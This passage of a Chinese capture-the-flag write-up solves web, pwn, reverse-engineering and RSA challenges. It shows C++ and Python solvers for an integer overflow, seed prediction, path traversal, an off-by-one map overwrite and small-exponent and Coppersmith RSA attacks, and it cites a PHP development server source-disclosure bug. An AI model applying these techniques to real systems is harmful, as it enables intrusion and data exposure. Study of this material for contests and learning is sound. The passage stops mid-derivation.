那么唯一的线索就是 PHPINFO 了，既然主动呈现给我们了那必有蹊跷。



果然，Server API 那一栏写的是 Built-in HTTP Server，说明这个站点用的是 PHP Development Server，又一个拿开发环境当生产环境的。结合 PHP 7.4.21 以及 PHP Development Server 作为关键词进行检索，发现了 PHP Development Server <= 7.4.21 - Remote Source Disclosure 这个漏洞。按照提供的 POC，使用 Burp Suite 复现一下即可拿到 flag.php 源代码。

（注意把 Update Content-Length 去掉）

Pwnable

简单的RPG1

显然无论选择1还是2都是死路一条，那么根据 chall.c 文件内 stage1() 函数中的这段代码

while(1){
    choice = getchar();
    if((choice^(status*9)^0x86) == stage1key[status]){
        status++;
        if(status==sizeof(stage1key))break;
    }
    else status=0;
    if(choice == '1' || choice == '2')break;
}

写个 C++ 程序爆破一下能够跳出这段循环的输入序列。

#include <bits/stdc++.h>

using namespace std;

unsigned char stage1key[] = {157, 212, 213, 134, 249, 234, 171, 226, 140, 204,
                             135, 167, 241, 168, 188, 26,  77,  92,  63,  118,
                             118, 32,  27,  10,  60,  6,   14,  20};

int main() {
  char choice;
  for (int i = 0; i < sizeof(stage1key); i++) {
    for (char choice = 0; choice <= 255; choice++) {
      if ((choice ^ (i * 9) ^ 0x86) == stage1key[i]) {
        cout << (int)choice << " ";
        break;
      }
    }
  }
  return 0;
}

得到正确的输入序列是 27 91 65 27 91 65 27 91 66 27 91 66 27 91 68 27 91 67 27 91 68 27 91 67 98 97 98 97，对照一下 ASCII 码表输入即可。

简单的RPG2

过关的条件是必须购买圣剑且力量>10000，只有这么点钱根本就不可能做到嘛。

好在购买树枝的这段代码有点问题。

num=atoi(input_buff);
cost=num*50;
setcursor((windowX/5)*3+13,windowY/2-10);
if(num<=0 || cost <=0){
    puts("投机取巧是不行的哦");
}
else if(money<cost){
    puts("金钱不足");
}
else{
    power+=num;
    money-=cost;
    printf("获得了%d个树枝，好划算\n",num);
}

只要我们输入一个足够大的正整数 num ，使得 num*50 超过 int 类型的上界发生溢出，且溢出很多使得 cost 依然为正但小于 money，那么就不会出现钱不够的情况，而且还获得了巨大的力量。

比如85899346就符合条件，购买圣剑之后再购买85899346个树枝，即可拿到 flag。

简单的RPG3

第三关是个迷宫，不过每一步能不能似乎走对全靠运气，因为正确的方向是靠随机数生成的，每次都不一样，这可咋办？

不过看到 srand(time(0)/10); 瞬间就明白了，既然是拿当前的时间作为随机数种子，那么只要我保持本地时间和服务器时间一致，也拿同样的种子，即可预测生成的随机数序列，每一步该咋走也就清楚了。

#include <bits/stdc++.h>

using namespace std;

int main() {
  srand(time(0) / 10);
  char tab[4] = {'W', 'A', 'S', 'D'};
  for (int i = 0; i < 10; i++) cout << tab[rand() % 4];
  return 0;
}

根据生成的序列走即可，注意手速要快，不能和服务器时间差太多，然后就拿到 flag 了。

简单的RPG4

这关开始不提供源代码了，不过拖进 IDA 逆向一下就可以了。


读了下伪代码发现本意是想让我们在 your_deck/ 目录下选择一个怪兽和抓根宝战斗，然而都试了一遍发现 your_deck/ 目录下提供给我们的怪兽都弱爆了，根本打不过。

不过没关系，自己的牌不好那就直接抢对手的牌，只需要召唤 your_deck/.../opp_deck/Dragonmaid_Strahl 就搞定了。

顺利拿到 flag。

简单的RPG5

走迷宫，作为一个 ex-OIer 上来就是一个 DFS，然而根本搜不出路，看来是故意这样设计的，根本就到不了终点。

拖进 IDA 分析代码逻辑，发现确实是严格按照用户的输入一步一步走，判断是否撞墙，拿到 flag 的前置条件也确实必须走到终点，似乎找不到突破口。

仔细观察一下，发现我们的输入被 scanf() 限制了长度为512，存储到了 byte_40C0[] 这个数组里。


再看看 getbit() 函数的实现，发现迷宫的地图数据竟然也存储在 byte_40C0[] 这个数组，只不过是在后半部分，有一个512的偏移量。

这不就有机可乘了嘛。要知道 C 语言中读入一个长度为512的字符串，占用的空间可不是512而是513，因为最后一位是个 \0，代表字符串结束。这也就意味着如果我们输入的路径有512步，那么地图数据将被篡改，左上角的围墙会消失。

这就为我们打开了一条由 $(1,1)$ 走向 $(1,7)$ 的通路，跑了下 DFS 从 $(1,7)$ 到 $(49,99)$ 是通的，找到了路径。于是我们只要把两段路连起来，再有意增加一些来回移动，把路径的长度凑够512即可。

swswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswswWDDDDDDSDDDDDDDDSSDDDDWWDDSSSSAASSSSDDSSDDWWDDWWAAWWDDDDWWDDWWDDDDDDDDSSSSSSDDSSSSAASSSSDDSSSSSSAAAAAAAAAAAAAASSSSSSSSSSAAAAAASSSSSSSSDDSSSSAASSSSDDSSDDDDDDDDDDDDDDWWDDDDDDDDSSDDDDDDWWDDDDDDSSDDDDDDDDWWWWDDDDSSDDSSDDDDWWWWWWWWDDDDSSDDSSSSSSDDDDWWDDDDDDDDDDDDDDSSDD

（最前面的 sw 是来回移动用来凑长度的）

Reverse

Endless

尝试直接运行程序发现运行不了，拖进 IDA 里看一眼竟然是个 PowerPC 程序，不过只要根据 IDA 反汇编的结果，把代码移植到 X86_64 就可以了吧。幸好程序并不复杂，很快就移植好了。

#include <bits/stdc++.h>

using namespace std;

unsigned char byte_100200B8[] = {0xFD, 0x58, 0xCB, 0xEE, 0x14, 0x87, 0xE6,
                                 0x90, 0xFC, 0x68, 0xCD, 0xF4, 0x08, 0x87,
                                 0xE9, 0x91, 0xED, 0x58, 0xD7, 0xEA, 0x08,
                                 0xB6, 0xE9, 0x9A, 0xE0, 0x54, 0xDC, 0x00};

unsigned long long sub_10000824(unsigned int a1) {
  long long v1;            // r10
  unsigned int i;          // [sp+74h] [-2Ch]
  unsigned int j;          // [sp+78h] [-28h]
  long long v5;            // [sp+80h] [-20h]
  long long v6;            // [sp+80h] [-20h]
  unsigned long long *v7;  // [sp+88h] [-18h]
  v7 = new unsigned long long[100000];
  v5 = 0LL;
  if (a1 <= 0xE8) {
    v6 = (a1 + 1337) * a1 + 7331;
  } else {
    for (i = 0; i < 0xE9; ++i) {
      v7[i] = sub_10000824(a1 - i - 1);
      if ((i & 1) != 0 && i != 232) v7[i] = v7[i - 1] - v7[i];
    }
    for (j = 0; j < 0xE8; ++j) {
      if ((j & 1) != 0)
        v1 = v7[j] * v7[j];
      else
        v1 = v7[j];
      v5 += v1;
    }
    v6 = v5 + 2023LL * v7[232];
  }
  delete v7;
  return v6;
}

char ans[10000];

int main() {
  unsigned long long qword_100200E8 = sub_10000824(0x7331u);
  for (int i = 0; i <= 0x1A; ++i)
    ans[i] = byte_100200B8[i] ^ ((unsigned char *)&qword_100200E8)[i % 8];
  cout << ans << endl;
  return 0;
}

编译运行，结果发现程序卡住了，一直没有反应，难怪名字叫 Endless。不过作为一个 ex-OIer 一下子就发现了问题，sub_10000824() 是用递归实现的，涉及到了大量的重复计算，这能不慢吗？于是加了一个记忆化数组，优化了一下程序，总算能跑了。

#include <bits/stdc++.h>

using namespace std;

unsigned char byte_100200B8[] = {0xFD, 0x58, 0xCB, 0xEE, 0x14, 0x87, 0xE6,
                                 0x90, 0xFC, 0x68, 0xCD, 0xF4, 0x08, 0x87,
                                 0xE9, 0x91, 0xED, 0x58, 0xD7, 0xEA, 0x08,
                                 0xB6, 0xE9, 0x9A, 0xE0, 0x54, 0xDC, 0x00};

long long mem[100000];

unsigned long long sub_10000824(unsigned int a1) {
  long long v1;            // r10
  unsigned int i;          // [sp+74h] [-2Ch]
  unsigned int j;          // [sp+78h] [-28h]
  long long v5;            // [sp+80h] [-20h]
  long long v6;            // [sp+80h] [-20h]
  unsigned long long *v7;  // [sp+88h] [-18h]
  v7 = new unsigned long long[100000];
  v5 = 0LL;
  if (a1 <= 0xE8) {
    v6 = (a1 + 1337) * a1 + 7331;
  } else {
    for (i = 0; i < 0xE9; ++i) {
      v7[i] =
          (mem[a1 - i - 1] != 0) ? mem[a1 - i - 1] : sub_10000824(a1 - i - 1);
      if ((i & 1) != 0 && i != 232) v7[i] = v7[i - 1] - v7[i];
    }
    for (j = 0; j < 0xE8; ++j) {
      if ((j & 1) != 0)
        v1 = v7[j] * v7[j];
      else
        v1 = v7[j];
      v5 += v1;
    }
    v6 = v5 + 2023LL * v7[232];
  }
  delete v7;
  mem[a1] = v6;
  return v6;
}

char ans[10000];

int main() {
  unsigned long long qword_100200E8 = sub_10000824(0x7331u);
  for (int i = 0; i <= 0x1A; ++i)
    ans[i] = byte_100200B8[i] ^ ((unsigned char *)&qword_100200E8)[i % 8];
  cout << ans << endl;
  return 0;
}

然而运行结果却是一堆乱码，并不是我们想要的 flag。

此时离成功只差一步之遥，由于 PowerPC 采用的是 Big Endian（大端序），而我们常用的电脑都是 Little Endian（小端序），因此移植的时候一旦涉及到位运算要小心处理，本题中就需要把 ans[i] = byte_100200B8[i] ^ ((unsigned char *)&qword_100200E8)[i % 8]; 修改成 ans[i] = byte_100200B8[i] ^ ((unsigned char *)&qword_100200E8)[7 - i % 8];，从而在小端序电脑上模拟大端序电脑的运行结果。

#include <bits/stdc++.h>

using namespace std;

unsigned char byte_100200B8[] = {0xFD, 0x58, 0xCB, 0xEE, 0x14, 0x87, 0xE6,
                                 0x90, 0xFC, 0x68, 0xCD, 0xF4, 0x08, 0x87,
                                 0xE9, 0x91, 0xED, 0x58, 0xD7, 0xEA, 0x08,
                                 0xB6, 0xE9, 0x9A, 0xE0, 0x54, 0xDC, 0x00};

long long mem[100000];

unsigned long long sub_10000824(unsigned int a1) {
  long long v1;            // r10
  unsigned int i;          // [sp+74h] [-2Ch]
  unsigned int j;          // [sp+78h] [-28h]
  long long v5;            // [sp+80h] [-20h]
  long long v6;            // [sp+80h] [-20h]
  unsigned long long *v7;  // [sp+88h] [-18h]
  v7 = new unsigned long long[100000];
  v5 = 0LL;
  if (a1 <= 0xE8) {
    v6 = (a1 + 1337) * a1 + 7331;
  } else {
    for (i = 0; i < 0xE9; ++i) {
      v7[i] =
          (mem[a1 - i - 1] != 0) ? mem[a1 - i - 1] : sub_10000824(a1 - i - 1);
      if ((i & 1) != 0 && i != 232) v7[i] = v7[i - 1] - v7[i];
    }
    for (j = 0; j < 0xE8; ++j) {
      if ((j & 1) != 0)
        v1 = v7[j] * v7[j];
      else
        v1 = v7[j];
      v5 += v1;
    }
    v6 = v5 + 2023LL * v7[232];
  }
  delete v7;
  mem[a1] = v6;
  return v6;
}

char ans[10000];

int main() {
  unsigned long long qword_100200E8 = sub_10000824(0x7331u);
  for (int i = 0; i <= 0x1A; ++i)
    ans[i] = byte_100200B8[i] ^ ((unsigned char *)&qword_100200E8)[7 - i % 8];
  cout << ans << endl;
  return 0;
}

再次编译运行即可拿到 flag。

EasyMBA

拖进 IDA，根据反汇编结果，只要输入的数据通过四个 checker 即可拿到 flag。


checker1() 的逻辑非常简单，可以直接算出正确的输入是 2833100173。

对于剩下三个 checker，直接写三个 C++ 程序暴力求解正确输入即可。

#include <bits/stdc++.h>

using namespace std;

bool checker2(int a1) {
  if (~(3 * (a1 & 0x5427F672) - (a1 | 0xABD8098D) - a1 + 1471157018) ==
      1352221957)
    return true;
  return false;
}

int main() {
  for (int i = 0; i <= INT_MAX; i++) {
    if (checker2(i)) {
      cout << i << endl;
    }
  }
  return 0;
}

#include <bits/stdc++.h>

using namespace std;

bool checker3(int a1) {
  if (a1 > 0x10000000) return false;
  if (4 * ((~a1 & 0xADFDBC7B) + 2 * ~(~a1 | 0xADFDBC7B)) +
          -3 * (~a1 | 0xADFDBC7B) + 3 * ~(a1 | 0xADFDBC7B) -
          ((a1 ^ 0xADFDBC7B) - 10 * (a1 & 0xADFDBC7B)) ==
      590670598)
    return true;
  return false;
}

int main() {
  for (int i = 0; i <= INT_MAX; i++) {
    if (checker3(i)) {
      cout << i << endl;
    }
  }
  return 0;
}

#include <bits/stdc++.h>

using namespace std;

bool checker4(int a1) {
  if (a1 > 0x10000000) return false;
  if (11 * ~(a1 ^ 0xE76EDA24) + 4 * ~(~a1 | 0xE76EDA24) -
          (6 * (a1 & 0xE76EDA24) + 12 * ~(a1 | 0xE76EDA24)) + -5 * a1 -
          2 * ~(a1 | 0xCD731B78) - (a1 | 0x328CE487) + 3 * (a1 & 0xCD731B78) -
          2 * (-2 * (a1 & 0x328CE487) - (a1 | 0x328CE487)) ==
      -979756886)
    return true;
  return false;
}

int main() {
  for (int i = 0; i <= INT_MAX; i++) {
    if (checker4(i)) {
      cout << i << endl;
    }
  }
  return 0;
}

求出来checker2()的正确输入是 79606647，checker3() 的正确输入是 84381514，checker4() 的正确输入有多个：

依次尝试发现只有用最后一个，也就是 69863554 才能拿到 flag。

Crypto

对密码学完全不了解，只好现学现卖，可能有讲得不对的地方。

Baby RSA

看到 $e=3$ ，首先考虑小公钥指数攻击，也就是 $m=\sqrt[3]{c+k\times N}$ 依次枚举自然数 $k$ ，然而把 $[0,130000000]$ 范围内的 $k$ 都枚举遍了也没开方开出整数 $m$ ，似乎是因为这道 RSA 有 padding， $m$ 的长度为255，导致 $k$ 需要很大，不能通过枚举破解。

def pad(m):
    return m + b'\x00' * (255 - len(m))

那么就尝试把 padding 的过程写成数学表达式吧。我们记原本的消息（也就是 flag）为 $m_0$ ，经过 padding 之后的消息为 $m$ ，其中 $m_0$ 长度未知， $m$ 长度为255。尽管我们不知道原本消息的长度，但我们可以大胆假设一下消息的长度不会超过45，于是干脆假设 $m_0$ 长度为45，那么 padding 的过程也就相当于在 $m_0$ 后面补了210个全0的字节（8*210个0比特）。将 $m$ 和 $m_0$ 看成十进制整数，于是得到这样的关系式：

m=pad(m_0)=m_0\times (2^8)^{210}

于是根据 RSA 的加密关系，有：

c\equiv m^3 \bmod N

c\equiv (m_0\times (2^8)^{210})^3 \bmod N

c\equiv m_0^3\times (2^8)^{210}\times (2^8)^{210}\times (2^8)^{210} \bmod N

其中 $c$ 和 $N$ 我们都已知，那么等式两边同时乘以 $(2^8)^{210}$ 的逆元的三次方，我们就可以得到 $m_0^3 \bmod N$ ，此时的 $m_0$ 因为长度只有45，再应用小公钥指数攻击即可（事实上都不需要加上 $k$ ，直接开三次方就开出整数了）。

from Crypto.Util.number import *
from gmpy2 import iroot

n = 16530365897488441262718469160468305284672770158565384656092954623166151666302358404933519039638206427781958395014977873069315249917687177391054598956921816589982653878314268070746187225652226338489804977785763153836685700798637491040895954952095422949071944941698464075339538328682378899518357259255186771307748930179001187349761726049249957165990922342916419869650553300100675697071325624717861450136979864203856665171732760034460573404619831815041691417998362001038634540263831565785650815875836418726271391989975051958347165191015489214380435520924596097210274112756495171085840647510675017795358896351877011292749
ct = 1649242716162425826952050775303626268696750298411662319537259424228876945404220528279665292763881515080700349538084002211268837126748044168226799293579149622927076423346431814176280309043104500742869900600491670771220025075170550107937095925147470540522377810395335659166311121764537896320094910974901416858921029589127145477064557304982115657845643933262558300020611395670651783198790515650255634160032636409647553580657649111930945938237122361584298948645275748211120347592403311681019560483613600396814929463355821651618347651685517027239330376660444812896525930403439089808046524555500501484453485168927363278214

r = pow(256, 210, n)
inv_r = inverse(r, n)
m = iroot(ct*inv_r*inv_r*inv_r % n, 3)
print(long_to_bytes(m[0]))

Child RSA

上一题的进阶版本，仅仅把 padding 的模式从全零填充换成了填充 \x01（即 00000001），提升了难度。

依旧可以用数学语言写出 padding 过程的表达式。我们同样记原本的消息（也就是 flag）为 $m_0$ ，经过 padding 之后的消息为 $m$ ，其中 $m_0$ 长度未知， $m$ 长度为255。同样大胆假设 $m_0$ 长度为45，那么 padding 的过程也就相当于在 $m_0$ 后面补了210组 00000001 比特。将 $m$ 和 $m_0$ 看成十进制整数，于是得到这样的关系式：

m=pad(m_0)=m_0\times(2^8)^{210}+2^0+2^8+\cdots+2^{8\times219}=m_0\times(2^8)^{210}+\frac{(2^8)^{210}-1}{2^8-1}

为了方便起见，记 $a=(2^8)^{210}$ ， $b=\frac{(2^8)^{210}-1}{2^8-1}$ ，则有：

m=pad(m_0)=am_0+b

于是根据 RSA 的加密关系，有：

c\equiv m^3 \bmod N

c\equiv (am_0+b)^3 \bmod N

a^3m_0^3+3a^2bm_0^2+3ab^2m_0+b^3-c\equiv 0 \bmod N

到这里似乎不太好做了，我们得到的是一个三次多项式的同余方程，至少我解不出来，丢给 Mathematica 也解不出。于是以 modular polynomial equation 作为关键词检索了一下，还真发现个 Coppersmith method 似乎能解决这种方程。看了眼维基百科上的解释，发现这个算法已经在 SageMath 里实现好了，兴冲冲地拿去用，结果报错了。原来 Coppersmith method 要求这个多项式必须是首一多项式，而我们这个多项式最高次项前面有系数，那咋办？

幸好 $a^3$ 的逆元存在（记为 $inv(a^3)$ ），对方程两边同时乘以 $inv(a^3)$ ，得到：

m_0^3+3a^2binv(a^3)m_0^2+3ab^2inv(a^3)m_0+(b^3-c)inv(a^3)\equiv 0 \bmod N

